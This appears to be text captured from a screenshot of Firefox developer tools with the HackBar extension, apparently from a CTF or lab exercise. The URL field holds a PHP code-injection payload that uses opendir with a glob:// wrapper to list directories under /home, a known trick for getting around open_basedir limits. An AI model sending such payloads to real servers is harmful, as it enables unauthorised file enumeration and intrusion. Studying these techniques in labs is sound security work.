 wwwlogs wwwroot
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
http://88/index.php?a=if($dh=opendir("glob:///home*/*")){while(($file=readdir($dh))!==false){echo"$file\n";}}closedir($dh);
Split URL
Execute
Post data Referrer User Agent Cookies